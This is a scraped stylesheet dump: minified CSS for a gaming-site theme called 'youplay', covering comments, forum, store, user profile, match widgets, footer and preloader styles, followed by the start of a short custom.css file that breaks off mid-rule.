.youplay-hexagon-rating{position:absolute;bottom:15px;left:10px}.youplay-hexagon-rating>canvas{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);-o-transform:rotate(30deg);transform:rotate(30deg)}.youplay-hexagon-rating>span{position:absolute;text-align:center;font-weight:700;font-size:3.5rem;width:60px;height:60px;line-height:60px;margin-left:-30px;margin-top:-30px;top:50%;left:50%}.youplay-hexagon-rating.youplay-hexagon-rating-small{width:50px;height:50px}.youplay-hexagon-rating.youplay-hexagon-rating-small>span{font-size:1.3rem}.search-block{position:fixed;display:table;background:#080325;top:0;left:0;width:100%;height:100%;z-index:100000;padding:4rem;visibility:hidden;opacity:0;-o-transition:.5s opacity ease,.5s visibility ease;transition:.5s opacity ease,.5s visibility ease}.search-block.active{opacity:1;visibility:visible}.search-block.active>form{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.search-block>form{display:table-cell;vertical-align:middle;-webkit-transform:scale(.7);-ms-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7);-o-transition:.5s -o-transform ease;transition:.5s -webkit-transform ease;transition:.5s transform ease}.search-block>form input{font-size:5rem;padding:2rem 5rem}.search-block>.search-toggle{position:absolute;right:4rem;top:4rem;text-decoration:none;font-size:3rem;z-index:2;text-shadow:1px 1px 1px #080325}.search-block>.search-toggle,.search-block>.search-toggle:hover{color:#fff}.side-block{margin-bottom:3rem}.side-block.right-side,.side-block.right-side input{text-align:right}.side-block .block-title{position:relative;padding:1rem 1.8rem;margin:0 0 1rem}.side-block .block-title:after{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(255,255,255,.1);transform:skew(-7deg)}.youplay-post .news-one .angled-img .img,.youplay-user .user-data:after{-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg)}.side-block .block-content{margin-top:1rem;padding:0 1rem}.side-block ul{list-style-type:none}.side-block ul a{display:block;padding:.4rem 0}.side-block .date,.side-block .price{display:block;margin:.5rem 0}.comments-block,.reviews-block{margin-top:6rem;margin-bottom:4rem}.comments-block .comment-avatar,.comments-block .review-avatar,.reviews-block .comment-avatar,.reviews-block .review-avatar{width:50px;display:block;margin-right:2rem;overflow:hidden;cursor:pointer;border-radius:25px}.comments-block .comment-avatar>img,.comments-block .review-avatar>img,.reviews-block .comment-avatar>img,.reviews-block .review-avatar>img{width:100%}.comments-block .comment-author,.comments-block .review-author,.reviews-block .comment-author,.reviews-block .review-author{display:inline-block;text-decoration:none;font-size:16px;font-weight:700;margin-top:5px;margin-bottom:0}.comments-block .comment-form,.comments-block .review-form,.reviews-block .comment-form,.reviews-block .review-form{margin:3rem 0}.comments-block .comment-cont,.comments-block .review-cont,.reviews-block .comment-cont,.reviews-block .review-cont{position:relative}.comments-block .comments-list,.comments-block .comments-list .child-comment,.comments-block .reviews-list,.comments-block .reviews-list .child-comment,.reviews-block .comments-list,.reviews-block .comments-list .child-comment,.reviews-block .reviews-list,.reviews-block .reviews-list .child-comment{margin:0;padding:0;list-style-type:none}.comments-block .comments-list .child-comment>li>article,.comments-block .comments-list>li>article,.comments-block .reviews-list .child-comment>li>article,.comments-block .reviews-list>li>article,.reviews-block .comments-list .child-comment>li>article,.reviews-block .comments-list>li>article,.reviews-block .reviews-list .child-comment>li>article,.reviews-block .reviews-list>li>article{margin-bottom:2.5rem}.comments-block .comments-list .child-comment .date,.comments-block .comments-list .date,.comments-block .reviews-list .child-comment .date,.comments-block .reviews-list .date,.reviews-block .comments-list .child-comment .date,.reviews-block .comments-list .date,.reviews-block .reviews-list .child-comment .date,.reviews-block .reviews-list .date{color:rgba(255,255,255,.5);font-size:1.2rem;margin-top:6px}.comments-block .comments-list .child-comment .date a,.comments-block .comments-list .date a,.comments-block .reviews-list .child-comment .date a,.comments-block .reviews-list .date a,.reviews-block .comments-list .child-comment .date a,.reviews-block .comments-list .date a,.reviews-block .reviews-list .child-comment .date a,.reviews-block .reviews-list .date a{text-decoration:none}.comments-block .comments-list .child-comment,.comments-block .reviews-list .child-review,.reviews-block .comments-list .child-comment,.reviews-block .reviews-list .child-review{margin-left:50px}.comments-block .comments-list,.comments-block .reviews-list,.reviews-block .comments-list,.reviews-block .reviews-list{margin:3rem 0 6rem}.comments-block .comments-list .child-comment,.comments-block .comments-list .child-comment>li+li,.comments-block .comments-list>li+li,.comments-block .reviews-list .child-review,.comments-block .reviews-list .child-review>li+li,.comments-block .reviews-list>li+li,.reviews-block .comments-list .child-comment,.reviews-block .comments-list .child-comment>li+li,.reviews-block .comments-list>li+li,.reviews-block .reviews-list .child-review,.reviews-block .reviews-list .child-review>li+li,.reviews-block .reviews-list>li+li{margin-top:30px}.comments-block .comment-text,.comments-block .review-text,.reviews-block .comment-text,.reviews-block .review-text{position:relative;margin-top:40px;margin-bottom:20px}.comments-block .comment-text:before,.comments-block .review-text:before,.reviews-block .comment-text:before,.reviews-block .review-text:before{content:'';display:block;position:absolute;top:-20px;left:0;right:0;opacity:.3;border-top:1px solid;border-top:1px dotted}.youplay-user .user-data:after,.youplay-user-navigation ul li>a:after{content:'';top:0;left:0;right:0;bottom:0}.comments-block .rating,.reviews-block .rating{margin-top:.3rem}.youplay-news,.youplay-news .news-one+.news-one{margin-top:6rem}.comments-block .comment-like,.comments-block .review-like,.reviews-block .comment-like,.reviews-block .review-like{position:relative;opacity:.5;-o-transition:.3s opacity ease;transition:.3s opacity ease}.comments-block .comment-cont:hover .comment-like,.comments-block .comment-cont:hover .review-like,.comments-block .review-cont:hover .comment-like,.comments-block .review-cont:hover .review-like,.reviews-block .comment-cont:hover .comment-like,.reviews-block .comment-cont:hover .review-like,.reviews-block .review-cont:hover .comment-like,.reviews-block .review-cont:hover .review-like,.youplay-user .angled-img .img>img{opacity:1}.comments-block .comment-like a,.comments-block .review-like a,.reviews-block .comment-like a,.reviews-block .review-like a{display:inline-block;text-decoration:none;margin-left:1rem}@media (min-width:767px) and (max-width:991px){.youplay-news .news-one{margin-left:3rem;margin-right:3rem}}@media (max-width:767px){.youplay-news .news-one{margin-left:.8rem;margin-right:.8rem}}.youplay-news .news-one h2 a,.youplay-news .news-one h3 a{color:inherit}.youplay-news .news-one h2 a:focus,.youplay-news .news-one h2 a:hover,.youplay-news .news-one h3 a:focus,.youplay-news .news-one h3 a:hover{color:#D92B4C}.youplay-news .news-one h2 a,.youplay-news .news-one h2 a:focus,.youplay-news .news-one h2 a:hover,.youplay-news .news-one h3 a,.youplay-news .news-one h3 a:focus,.youplay-news .news-one h3 a:hover{text-decoration:none}.youplay-news .news-one .angled-img{margin-left:1.05rem;margin-right:1.05rem}.youplay-news{margin-bottom:4rem}h2+.youplay-news{margin-top:0}.youplay-news.news-grid .news-one{margin-top:0;margin-bottom:1rem}.youplay-news.news-grid .news-one .angled-img{margin-right:0;margin-left:0}@media (max-width:767px){.youplay-news.news-grid .news-one .angled-img{margin-left:3rem;margin-right:3rem}}.youplay-news.news-grid .news-one h3{margin:1.5rem 0}.youplay-news.news-grid .news-one .read-more{display:block;margin-top:1.5rem}.youplay-news.news-grid .news-one .date{display:block}.youplay-news.news-grid{margin-bottom:6rem}.youplay-post{margin-bottom:2rem;margin-top:6rem}.youplay-post .news-one .angled-img,.youplay-post .news-one .youplay-slider{display:inline-block;width:50%;max-width:350px}.youplay-post .news-one .angled-img .img{transform:skew(-7deg);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;-o-transform-origin:100% 50%;transform-origin:100% 50%}.youplay-post .news-one .youplay-slider{max-width:350px}.youplay-post .news-one .youplay-slider.pull-left{margin-right:3rem}.youplay-post .news-one .youplay-slider.pull-right{margin-left:3rem}.youplay-post .news-one .youplay-slider .angled-img{width:auto;margin:0}.youplay-post .news-one .youplay-slider .angled-img .img{-webkit-transform:skew(-7deg) scale(.9) translateX(-5%);-ms-transform:skew(-7deg) scale(.9) translateX(-5%);-o-transform:skew(-7deg) scale(.9) translateX(-5%);transform:skew(-7deg) scale(.9) translateX(-5%);-webkit-transform-origin:100% 30%;-ms-transform-origin:100% 30%;-o-transform-origin:100% 30%;transform-origin:100% 30%}.youplay-post .news-one .angled-img{margin-right:4.75rem;margin-bottom:2rem;margin-left:1.75rem}.youplay-post .news-one .youplay-carousel .angled-img{margin-right:0;width:100%}.youplay-post .news-one .description{margin-bottom:3rem;margin-top:0}.youplay-post .news-one .social-list{margin-top:3rem}.youplay-side-news{text-align:left;padding:1rem 0}.youplay-side-news h4{margin:5px 0 0;font-weight:700;font-size:16px}.youplay-side-news h4 a{text-decoration:none}.youplay-side-news .date{margin-top:8px;color:rgba(255,255,255,.5);font-size:1.2rem}.youplay-store{margin-top:6rem;margin-bottom:4rem}.youplay-store .isotope-options{margin-top:0}.youplay-store .isotope .isotope-options,.youplay-store .isotope-list a.item{margin-bottom:2rem}.youplay-store.store-grid .isotope .isotope-options{margin-bottom:4rem}.youplay-store.store-grid .isotope-list{margin-right:1.5rem}.youplay-search .angled-bg .date,.youplay-search .angled-bg .price{margin-top:10px;margin-right:20px}.youplay-store.store-grid .isotope .isotope-list .item{margin-bottom:1rem}@media (max-width:767px){.youplay-store.store-grid .isotope-list{margin-left:1.4rem}}.youplay-search{padding-top:6rem;padding-bottom:6rem}.youplay-search>form input{font-size:2rem;padding:1.5rem 3rem}.youplay-search .angled-bg{display:block;width:100%;margin-bottom:2rem}.youplay-search .angled-bg:focus,.youplay-search .angled-bg:hover{color:inherit}.youplay-search .angled-bg .price{font-size:1.6rem;font-weight:700}.youplay-user .angled-img{display:inline-block;vertical-align:top;width:150px}.youplay-user .angled-img:hover .img>img{opacity:.6}.youplay-user .angled-img .icon{opacity:0}.youplay-user .angled-img:hover .icon{opacity:.8}.youplay-banner .info .youplay-user h2{font-size:3.5rem;margin-bottom:.5rem;margin-top:0}.youplay-user .user-data .activity>div .title,.youplay-user .user-data .location,.youplay-user .user-data .youplay-user-activity>div .title{font-size:1rem;color:rgba(255,255,255,.5)}.youplay-user .user-data{position:relative;display:inline-block;padding:1.8rem 3rem;margin-left:-4px;height:151px}.youplay-user .user-data:after{position:absolute;background:rgba(8,3,37,.4);transform:skew(-7deg);z-index:1}.youplay-user .user-data>*{position:relative;z-index:2}.youplay-user .user-data .activity,.youplay-user .user-data .youplay-user-activity{margin-top:1.3rem}.youplay-user .user-data .activity>div,.youplay-user .user-data .youplay-user-activity>div{display:inline-block;text-align:center}.youplay-user .user-data .activity>div+div,.youplay-user .user-data .youplay-user-activity>div+div{margin-left:3rem}.youplay-user .user-data .activity>div .num,.youplay-user .user-data .youplay-user-activity>div .num{font-size:2.5rem;line-height:1.2}.youplay-user-navigation{position:absolute;bottom:0;left:0;right:0}.youplay-user-navigation ul{list-style:none;margin:0;padding:0}.youplay-user-navigation ul li{position:relative;display:block;float:left;z-index:1}.youplay-user-navigation ul li>a{position:relative;display:block;font-size:1.6rem;padding:1.25rem 1.8rem;color:#fff;text-decoration:none;border-radius:0;background:0 0;border:none}.youplay-user-navigation ul li>a:after{position:absolute;background-color:transparent;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-o-transition:.3s background-color;transition:.3s background-color;z-index:-1}@media (max-width:767px){.youplay-user-navigation ul li>a{font-size:1.4rem;padding:1rem 1.5rem}}.youplay-user-navigation ul li.active>a:after,.youplay-user-navigation ul li:focus>a:after,.youplay-user-navigation ul li:hover>a:after{background-color:rgba(255,255,255,.1)}.youplay-user-navigation ul li.active>a:after{background:rgba(255,255,255,.1);background-color:#080325}.youplay-user-navigation+.info{padding-bottom:50px}.youplay-messages tbody>tr>td{padding:1.5rem}.youplay-messages tbody>tr{-o-transition:.3s background-color;transition:.3s background-color}.youplay-messages .message-unread{background-color:rgba(255,255,255,.1)}.youplay-messages .message-from{width:300px}.youplay-messages .message-from .angled-img{width:80px;float:left;margin-right:20px}.youplay-messages .message-from .angled-img img{width:auto;opacity:1}.youplay-messages .message-from .message-from-name{text-decoration:none;font-size:1.6rem}.youplay-messages .message-description .message-description-name{font-weight:700;text-decoration:none;font-size:1.6rem}.youplay-messages .message-description .message-excerpt{font-size:1.2rem;margin-top:.5rem}.youplay-messages .message-action{position:relative;width:90px}.youplay-messages .message-action .messages-count{position:absolute;text-align:center;background-color:rgba(255,255,255,.1);border-radius:4px;font-weight:700;min-width:30px;padding-left:5px;padding-right:5px;height:30px;line-height:30px;left:50%;top:50%;margin-top:-15px;margin-left:-15px}.youplay-forum>li.body>ul:before,.youplay-forum>li.header:before,.youplay-forum>li>div .top:before{content:'';top:0;left:0;bottom:0;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);right:0}.youplay-messages .message-action .message-delete{float:right;opacity:0;-o-transition:.3s opacity,.3s color;transition:.3s opacity,.3s color}.youplay-messages tbody>tr:hover .message-action .message-delete{opacity:1}.youplay-login .youplay-banner .info h2{font-size:4rem;margin-top:0;margin-bottom:3rem}.youplay-login .youplay-form{max-width:500px;margin:3rem auto}.youplay-login .youplay-form form{margin-top:2rem}.youplay-login .youplay-form input{text-align:center}.youplay-login .youplay-form button{margin:0;width:100%}.youplay-login .youplay-form .social-list{margin:0}.full.youplay-login,.full.youplay-login .youplay-banner{min-height:510px}.youplay-404 .youplay-banner .info h2{font-size:8rem;margin-top:0;margin-bottom:3rem}.youplay-404 form{max-width:400px;margin:3rem auto}.full.youplay-404,.full.youplay-404 .youplay-banner{min-height:400px}.youplay-forum{margin:1rem 0}.youplay-forum,.youplay-forum ul{padding:0;clear:both}.youplay-forum ul:after,.youplay-forum ul:before,.youplay-forum:after,.youplay-forum:before{content:'';display:table;clear:both}.youplay-forum>li li{float:left;padding:3rem 2rem}.youplay-forum>li img{margin-right:10px}.youplay-forum>li .cell-icon{width:4%;font-size:2rem;padding:2.4rem 0 0 2rem}.youplay-forum>li .cell-info{width:48%}.youplay-forum>li .cell-info .title{text-decoration:none;font-weight:700}.youplay-forum>li .cell-info .description{color:rgba(255,255,255,.8);margin:.5rem 0 2rem}.youplay-match-widget:hover .youplay-match-title,.youplay-matches-list .youplay-single-match:hover .youplay-match-title{color:#D92B4C}.youplay-forum>li .cell-info .forums-list li{padding:0 1rem 0 0}.youplay-forum>li .cell-info .forums-list li i{margin-right:.2rem}.youplay-forum>li .cell-reply-count,.youplay-forum>li .cell-topic-count{text-align:center;width:12%}.youplay-forum>li .cell-freshness{text-align:right;width:24%}.youplay-forum>li .cell-freshness a{text-decoration:none}@media (max-width:767px){.youplay-forum>li .cell-freshness{display:none}.youplay-forum>li .cell-icon{width:6%}.youplay-forum>li .cell-reply-count,.youplay-forum>li .cell-topic-count{width:15%}.youplay-forum>li .cell-info{width:63%}}@media (max-width:532px){.youplay-forum>li .cell-icon{display:none}.youplay-forum>li .cell-reply-count,.youplay-forum>li .cell-topic-count{width:17%}.youplay-forum>li .cell-info{width:64%}}.youplay-forum>li.body>ul,.youplay-forum>li.header{position:relative;margin-bottom:2rem;padding-left:1rem;padding-right:1rem;z-index:1}.youplay-forum>li.body>ul:before,.youplay-forum>li.header:before{display:block;position:absolute;border:2px solid rgba(255,255,255,.3);transform:skew(-7deg);z-index:-1}.youplay-forum>li.body>ul.header:before,.youplay-forum>li.body>ul.sticky:before,.youplay-forum>li.header.header:before,.youplay-forum>li.header.sticky:before{background:rgba(255,255,255,.1);border:none}.youplay-forum>li.body>ul.closed:before,.youplay-forum>li.header.closed:before{border:2px solid rgba(255,255,255,.1)}.youplay-forum>li.body>ul.closed>*,.youplay-forum>li.header.closed>*{opacity:.4}.youplay-forum li{background:0 0;margin:0;list-style:none}.youplay-forum>li>div+div{margin-top:4rem}.youplay-forum>li>div .top{position:relative;padding:.1rem 2rem;z-index:1;margin-bottom:1rem}.youplay-forum>li>div .top:after{content:'';display:table;clear:both}.youplay-forum>li>div .top:before{display:block;position:absolute;background:rgba(255,255,255,.1);transform:skew(-7deg);z-index:-1}.youplay-forum>li>div .avatar,.youplay-match .youplay-match-data:after{-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg)}.youplay-forum>li>div .top a{text-decoration:none}.youplay-forum>li>div .avatar{width:100px;display:block;transform:skew(-7deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;margin-right:3rem;background:#160962;overflow:hidden;-webkit-backface-visibility:hidden;cursor:pointer}.youplay-match .youplay-match-data:after,.youplay-match-vs:after{left:0;bottom:0;background:rgba(8,3,37,.4);content:'';top:0}.youplay-forum>li>div .avatar>img{width:100%;-webkit-transform:skew(7deg) scale(1.098);-ms-transform:skew(7deg) scale(1.098);-o-transform:skew(7deg) scale(1.098);transform:skew(7deg) scale(1.098);-o-transition:.3s opacity ease;transition:.3s opacity ease;-webkit-backface-visibility:hidden;opacity:1}.youplay-forum>li>div .avatar:hover>img{opacity:.6}.youplay-game-maps .youplay-single-map .angled-img img,.youplay-match .angled-img .img>img,.youplay-matches-list .youplay-single-match .angled-img img{opacity:1}.youplay-forum>li>div .reply{position:relative;margin-left:130px}.youplay-match{display:inline-block;white-space:nowrap}.youplay-match .angled-img{display:inline-block;vertical-align:top;width:150px}.youplay-match .youplay-match-data{position:relative;display:inline-block;padding:1.8rem 3rem;margin-left:-4px;margin-right:-4px;height:151px}.youplay-match .youplay-match-data:after{position:absolute;right:0;transform:skew(-7deg);z-index:1}.youplay-match-vs:after,footer .social .social-icons .social-icon>a i:after{-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);right:0}.youplay-match .youplay-match-data>*{position:relative;z-index:2}.youplay-match .youplay-match-data h3{font-size:3.5rem;text-transform:uppercase;margin-top:3.5rem;margin-bottom:0}.youplay-match-left{text-align:right}@media (min-width:767px) and (max-width:991px){.youplay-match-left,.youplay-match-right{text-align:center}}@media (max-width:767px){.youplay-match-left,.youplay-match-right{text-align:center}}.youplay-match-vs{position:relative;display:inline-block;font-size:2.5rem;padding:1rem 1.5rem;margin-top:4.7rem;margin-bottom:4.7rem}.youplay-game-maps .youplay-single-map+.youplay-single-map,.youplay-matches-list .youplay-single-match+.youplay-single-match{margin-top:2rem}.youplay-match-vs:after{position:absolute;transform:skew(-7deg);z-index:1}.youplay-match-vs>*{position:relative;z-index:2}.youplay-game-maps .youplay-single-map{padding-left:1rem}.youplay-game-maps .youplay-single-map:after,.youplay-game-maps .youplay-single-map:before{content:'';display:table;clear:both}.youplay-game-maps .youplay-single-map .angled-img{max-width:10rem;float:left}.youplay-game-maps .youplay-single-map .youplay-single-map-description{margin-left:13rem}.youplay-matches-list .youplay-single-match{display:block;padding-top:1rem;padding-bottom:1rem;border-bottom:1px solid rgba(255,255,255,.1)}.youplay-matches-list .youplay-single-match .youplay-match-title{-o-transition:.3s color ease;transition:.3s color ease}.youplay-matches-list .youplay-single-match .angled-img{max-width:10rem}.youplay-matches-list .youplay-single-match .youplay-match-count{float:right;font-size:2rem;margin-top:3rem;padding:1rem 2rem}.side-block .youplay-matches-list .youplay-single-match{text-decoration:none}.side-block .youplay-matches-list .youplay-single-match+.youplay-single-match{margin-top:1rem}.side-block .youplay-matches-list .youplay-single-match .angled-img{max-width:4rem}.side-block .youplay-matches-list .youplay-single-match .youplay-match-count{font-size:1rem;margin-top:1rem;padding:.5rem}.youplay-match-widget{text-align:center}.youplay-match-widget,.youplay-match-widget:hover{text-decoration:none}.youplay-match-widget .youplay-match-title{-o-transition:.3s color ease;transition:.3s color ease}.testimonials blockquote{position:relative;background:rgba(255,255,255,.1);min-height:150px;margin-bottom:75px;padding:20px 30px;border:none}.testimonials blockquote:after{content:'';position:absolute;bottom:-10px;left:50%;margin-left:-10px;border-top:10px solid rgba(255,255,255,.1);border-left:10px solid transparent;border-right:10px solid transparent}.testimonials blockquote img{height:50px;width:50px;position:absolute;bottom:-70px;left:50%;margin-left:-25px}.testimonials a,.testimonials a:active,.testimonials a:focus,.testimonials a:hover{text-decoration:none;color:inherit}.testimonials blockquote p.clients-words{font-size:14px}.testimonials .author-name{font-size:14px;text-align:right}.pricing-table{list-style:none;padding:0 0 20px;margin:0 0 15px;background:rgba(255,255,255,.05);text-align:center;-o-transition:.3s background-color;transition:.3s background-color}.pricing-table:hover{background-color:rgba(255,255,255,.07)}.pricing-table li{position:relative;padding:20px 25px}.pricing-table li:before{content:'';position:absolute;top:0;left:10%;display:block;width:80%;height:1px;background-color:rgba(255,255,255,.05)}.mfp-arrow:after,.pricing-table li.plan-action:before,.pricing-table li.plan-name:before,.pricing-table li.plan-price:before{content:none}.pricing-table li.plan-price{font-size:2.5rem;font-weight:700}.pricing-table li.plan-name{padding:30px;font-size:24px;line-height:24px;background:rgba(255,255,255,.05);margin-bottom:30px}.mfp-bg,.mfp-figure:after,.rs-youplay{background:#080325}.pricing-table li>strong{color:#D92B4C}.pricing-table li.plan-action{margin-top:10px}.youplay-instagram{margin-top:-15px}.youplay-instagram>div{padding-top:30px}.youplay-instagram.small-gap{margin-left:-10px;margin-right:-10px;margin-top:-10px}.youplay-instagram.small-gap>div{padding-top:20px;padding-left:10px;padding-right:10px}.youplay-twitter>div{margin-top:2rem;margin-left:24px}.youplay-twitter>div .youplay-twitter-icon{width:24px;font-size:1.2em;float:left;margin-left:-24px;line-height:1.1}.mfp-figure:after{box-shadow:0 0 8px rgba(8,3,37,.6);top:65px}img.mfp-img{padding-top:65px}.mfp-iframe-scaler iframe{top:20px}.mfp-arrow-right:before{color:#fff}.mfp-preloader{margin-top:-100px}.mfp-preloader .preloader{margin:0 auto}.mfp-arrow-left:before,.mfp-arrow-right:before{font-family:'Glyphicons Halflings';content:'\e080';border:none;font-size:5rem;margin-top:20px;margin-left:20px}.mfp-arrow-left:before{color:#fff;content:'\e079'}button.mfp-close{height:65px;width:75px;line-height:65px;font-size:0;color:transparent}button.mfp-close:before{font-family:'Glyphicons Halflings';content:'\e014';font-size:4rem;color:#fff}.mfp-arrow,.mfp-close{opacity:.3}.mfp-arrow:before,.mfp-close:before{opacity:1}.mfp-arrow:hover,.mfp-close:hover{opacity:.6}.mfp-with-fade .mfp-arrow,.mfp-with-fade .mfp-close,.mfp-with-fade .mfp-content,.mfp-with-fade.mfp-bg{opacity:0;-webkit-backface-visibility:hidden;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.mfp-with-fade.mfp-ready .mfp-content{opacity:1}.mfp-with-fade.mfp-ready .mfp-arrow,.mfp-with-fade.mfp-ready .mfp-close{opacity:.3}.mfp-with-fade.mfp-ready .mfp-arrow:hover,.mfp-with-fade.mfp-ready .mfp-close:hover{opacity:.6}.mfp-with-fade.mfp-ready.mfp-bg{opacity:.8}.mfp-with-fade.mfp-removing .mfp-arrow,.mfp-with-fade.mfp-removing .mfp-close,.mfp-with-fade.mfp-removing .mfp-content,.mfp-with-fade.mfp-removing.mfp-bg{opacity:0}.rs-youplay{position:relative}.rs-youplay .tp-banner{overflow:hidden}.rs-youplay .slotholder>.slot .slotslide:after,.rs-youplay .slotholder>.tp-bgimg:after,.rs-youplay .tp-arr-iwrapper:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;opacity:.4;background:#160962}.rs-youplay .h1,.rs-youplay h1{font-size:3.7em;margin-top:1em;margin-bottom:.6em;text-transform:uppercase}.rs-youplay .btn{font-size:1em}.rs-youplay .btn-group-lg>.btn,.rs-youplay .btn-lg{font-size:1.285em}.rs-youplay .btn.btn-lg,.rs-youplay .btn:focus.btn-lg,.rs-youplay .btn:hover.btn-lg{padding:.8em 3em}.rs-youplay .tp-bannertimer{top:auto;bottom:0;height:2px}.rs-youplay .tp-caption a,.rs-youplay .tp-caption a:hover{color:#fff;-o-transition:.3s ease;transition:.3s ease}.isotope .isotope-options{margin-bottom:4rem}.isotope .isotope-list .item{margin-bottom:3rem}.isotope .isotope-list .item .img-offset{-webkit-transform:skew(-7deg) translateX(-5%);-ms-transform:skew(-7deg) translateX(-5%);-o-transform:skew(-7deg) translateX(-5%);transform:skew(-7deg) translateX(-5%)}.isotope .isotope-list .item .img-offset+*{-webkit-transform:translateX(-5%);-ms-transform:translateX(-5%);-o-transform:translateX(-5%);transform:translateX(-5%)}.sweet-alert{background-color:#080325;color:inherit}.sweet-alert .btn.focus,.sweet-alert .btn:focus{box-shadow:none}.sweet-alert .icon.success .fix,.sweet-alert .icon.success:after,.sweet-alert .icon.success:before{background:#080325}.sweet-alert .lead{color:#fff}.sweet-overlay{background-color:rgba(8,3,37,.7)}.social-likes__widget:after,.social-likes__widget:before{display:block!important}.social-likes__button{color:inherit;padding:.04em .7em .18em 1em}footer{position:relative;overflow:hidden;z-index:1}footer .wrapper{position:relative;background-size:cover}footer .widgets{padding-top:8rem;padding-bottom:5rem;background:#1a1a20;background:rgba(26,26,32,.45)}footer .copyright,footer .social{background:#080325;text-align:center}footer .social{overflow:hidden;padding-top:8rem;padding-bottom:8rem;background:rgba(8,3,37,.45)}footer .social .container{position:relative}footer .social h3{margin-top:0;margin-bottom:4rem}footer .social .social-icons{margin:0 auto -4rem;max-width:750px}footer .social .social-icons .social-icon{display:inline-block;margin-bottom:4rem;margin-left:15px;margin-right:15px}footer .social .social-icons .social-icon>a{color:inherit;text-decoration:none}footer .social .social-icons .social-icon>a i{position:relative;display:inline-block;font-size:5rem;padding:25px 40px}footer .social .social-icons .social-icon>a i:before{position:relative;z-index:1}footer .social .social-icons .social-icon>a i:after{content:'';position:absolute;top:0;left:0;bottom:0;background:rgba(8,3,37,.3);transform:skew(-7deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;-o-transition:.3s background ease;transition:.3s background ease}footer .social .social-icons .social-icon>a span{display:block}footer .social .social-icons .social-icon>a:hover i:after{background:rgba(8,3,37,.4)}footer .social .icons{margin:0 auto 5rem;max-width:600px}footer .social .icons a{color:inherit;text-decoration:none}footer .social .icons a i{position:relative;display:inline-block;font-size:5rem;padding:25px 40px}footer .social .icons a i:before{position:relative;z-index:1}footer .social .icons a i:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(8,3,37,.3);-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;-o-transition:.3s background ease;transition:.3s background ease}footer .social .icons a span{display:block}footer .social .icons a:hover i:after{background:rgba(8,3,37,.4)}@media (max-width:767px){footer .social .icons{margin-bottom:1rem}footer .social .icons>div{margin-bottom:4rem}}footer .copyright{position:relative;background:rgba(8,3,37,.7);padding:30px 10px}.preloader-wrapp{position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;background:#080325;z-index:100000000}.preloader-wrapp .preloader{position:absolute;top:50%;left:50%;margin-top:-100px;margin-left:-100px}.preloader-wrapp>img{position:absolute;bottom:50%;left:50%;width:180px;margin-left:-90px;margin-bottom:-10px;z-index:2}.preloader{position:relative;box-sizing:border-box;background-clip:padding-box;width:200px;height:200px;border-radius:100px;border:5px solid rgba(255,255,255,.1);-webkit-mask:linear-gradient(rgba(0,0,0,.1),#000 90%);-webkit-transform-origin:50% 60%;-ms-transform-origin:50% 60%;-o-transform-origin:50% 60%;transform-origin:50% 60%;-webkit-transform:perspective(200px) rotateX(80deg);transform:perspective(200px) rotateX(80deg)}.preloader:after,.preloader:before{content:"";position:absolute;left:0;top:0;margin:-5px;box-sizing:inherit;width:inherit;height:inherit;border-radius:inherit;border:5px solid rgba(255,255,255,.1);opacity:.85;border-color:#D92B4C transparent transparent;-webkit-animation:youplay-preloader-spin 1s infinite;-o-animation:youplay-preloader-spin 1s infinite;animation:youplay-preloader-spin 1s infinite}.preloader:after{-webkit-animation-delay:.35s;-o-animation-delay:.35s;animation-delay:.35s}@-webkit-keyframes youplay-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes youplay-preloader-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes youplay-preloader-spin{100%{-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.preloader-wrapp>.preloader,.preloader-wrapp>img{-webkit-animation:youplay-preloader-fade .5s;-o-animation:youplay-preloader-fade .5s;animation:youplay-preloader-fade .5s}@-webkit-keyframes youplay-preloader-fade{0%{opacity:0}100%{opacity:1}}@-o-keyframes youplay-preloader-fade{0%{opacity:0}100%{opacity:1}}@keyframes youplay-preloader-fade{0%{opacity:0}100%{opacity:1}}

--- FILE ---
content_type: text/css
request_url: https://vi.megamu.net/dark/css/custom.css
body_size: 230
content:
.navbar-youplay .navbar-brand {
    width: 180px;
}
.label-custom:before{
    background-color: #235782;
}
.header-login{
    margin-left: 20px;
    margin-right: 20px;
    margin-top: 10px;
}
.submenu-col .angled-bg{
    margin-bottom: 1rem;
}
.submenu-col .angled-bg:after{
    background: rgba(255,255,255,.03);
    border: solid 1px rgba(255,255,255,.08);
}
.submenu-col .angled-bg:hover:after, .submenu-col .angled-bg.active {
    background: rgba(255,255,255,.1);
}


.register-form .youplay-input{
    margin-bottom: 0px;
}
.register-form .youplay-input.error:after{
    border: solid 2px #8b121e;
    outline: solid 1px #8b121e;
}
.register-form .error-label{
    color: #b41524;
    font-size: 13px;
    font-weight: bold;
    min-height: 20px;
    margin-top: 3px;
}
.navbar-small .img{
    height: 20px !important;
}
.navbar .img {
    -webkit-transition: width 300ms ease-in-out, height 300ms ease-in-out;
    -moz-transition: width 300ms ease-in-out, height 300ms ease-in-out;
    -o-transition: width 300ms ease-in-out, height 300ms ease-in-out;
    transition: width 300ms ease-in-out, height 300ms ease-in-out;
}
.badge-float{
    position: absolute;
